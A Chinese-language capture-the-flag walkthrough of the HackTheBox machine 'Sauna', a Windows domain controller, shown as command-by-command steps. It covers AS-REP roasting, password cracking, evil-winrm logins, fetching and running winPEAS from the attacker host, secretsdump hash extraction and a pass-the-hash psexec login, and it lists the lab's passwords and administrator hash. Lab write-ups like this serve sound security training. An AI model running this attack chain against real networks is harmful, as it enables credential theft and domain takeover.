靶机信息

靶机地址:

https://app.hackthebox.com/machines/Sauna靶场: HackTheBox.com

靶机名称: Sauna

难度: 简单

提示信息:

无目标: user.txt和root.txt

实验环境

攻击机:Manjaro 10.10.16.4

靶机:10.10.10.175

信息收集

扫描端口

扫描靶机开放的服务端口

sudo nmap -p- -T4 -sS 10.10.10.175 sudo nmap -sC -sV -p 80,88,139,445,389,593,636 10.10.10.175 -oN nmap.log从扫描结果中看到80端口在IIS服务下;主机开启53、88、389等端口可以判断出靶机为域控主机;389端口探测出域名为EGOTISTICAL-BANK.LOCAL,先来看看80端口

Web渗透

访问后发现有多个链接,需要逐一查看

查看页面后发现均为静态页面,但是在about.html页面中发现团队成员的名字,可以收集做为用户账号

按照账号命名规范和名字缩写简单组合起来

vim user.txt做个目录扫描

dirsearch -u http://10.10.10.175 -t 10目录扫描同时检测下其他端口(目录扫描未发现敏感信息)

smbmap使用空账号获取共享目录(未能获取到共享目录)



smbmap -H 10.10.10.175 -u '' -p ''rpcclient空账号登录(同样失败)

rpcclient 10.10.10.175 -U ""域渗透

尝试获取“不要求Kerberos预身份验证”的Hash值

GetNPUsers.py EGOTISTICAL-BANK.LOCAL/ -usersfile user.txt -dc-ip 10.10.10.175拿到FSmith账号的密码Hash,尝试暴破

john fsmith_hash.txt -w=../../Dict/rockyou.txt暴破到FSmith的密码为Thestrokes23,尝试登录

evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23登录成功,收集信息

cd ../Desktop

ls

type root.txt在用户桌面上拿到user.txt中的flag,继续收集

上传辅助提权工具

1。攻击机在辅助提权工具目录下开启HTTP服务

py3 -m http.server2。靶机下载winPEASx64.exe

cd \

mkdir tmp

cd tmp

wget http://10.10.16.3:8000/winPEASx64.exe -o wp.exe

./wp.exe发现自动登录凭证中的账号密码,然而在用户列表中并未发现此用户账号,有一个较为相似的账号svc_loanmgr

发现两个账号HSmith与svc_loanmgr,查看svc_loanmgr用户信息

发现svc_loanmgr同样有远程登录权限,尝试使用密码Moneymakestheworldgoround!登录

evil-winrm -i 10.10.10.175 -u svc_loanmgr -p Moneymakestheworldgoround!登录成功,但是并未发现有何特殊权限和敏感信息

转存用户密码Hash

通过Impacket中的secretsdump.py脚本提取Hash

secretsdump.py EGOTISTICAL-BANK.LOCAL/fsmith:[email protected]转存失败,更换另一个账号

secretsdump.py EGOTISTICAL-BANK.LOCAL/svc_loanmgr:Moneymakestheworldgoround\\[email protected]提取到administrator管理员密码Hash(由于感叹号导致后面的参数无法执行添加双\来转义,后面试了一下也可以用引号将全部参数包起来)

使用Impacket中的psexec.py登录靶机

psexec.py [email protected] -hashes aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e登录成功,来找下flag

cd c:\users\administrator

tree /f

type desktop\root.txt拿到root.txt,游戏结束

剧透:从第121台靶机开始,我将重点打HTB上的OSCP类的靶机,前期靶机较简单不喜欢的可略过,下面是靶机列表先打windows之后再来复习linux

| Linux Boxes: | Windows Boxes: |

|---|---|

| Lame | legacy |

| brainfuck | Blue |

| shocker | Devel |

| bashed | Optimum |

| nibbles | Bastard |

| beep | granny |

| cronos | Arctic |

| nineveh | grandpa |

| sense | silo |

| solidstate | bounty |

| node | jerry |

| valentine | conceal |

| poison | chatterbox |

| sunday | Forest |

| tartarsauce | BankRobber |

| Irked | secnotes |

| Friendzone | Bastion |

| Swagshop | Buff |

| Networked | Servmon |

| jarvis | Active |

| Mirai | Remote |

| Popcorn | Fuse |

| Haircut | Omni |

| Blocky | Worker |

| Frolic | Love |

| Postman | Intelligence |

| Mango | APT |

| Traverxec | Object |

| OpenAdmin | Support |

| Magic | |

| Admirer | |

| Blunder | |

| Tabby | |

| Doctor | |

| SneakyMailer | |

| Passage | |

| Luanne | |

| Time | |

| Ready | |

| Delivery | |

| Ophiuchi | |

| ScriptKiddie | |

| Armageddon | |

| Knife | |

| Pit | |

| Seal | |

| Previse | |

| Forge | |

| Horizontall | |

| Shibboleth |

星 球 免 费 福 利

转发公众号本文到朋友圈

截图到公众号后台第1、3、5名获取免费进入星球

欢 迎 加 入 星 球 !

关 注 有 礼

还在等什么?赶紧点击下方名片关注学习吧!

推荐阅读

如有侵权请联系:admin#unsafe.sh